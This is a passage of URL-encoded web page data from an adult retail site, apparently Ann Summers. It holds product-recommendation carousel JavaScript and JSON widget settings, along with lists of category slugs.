Part%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%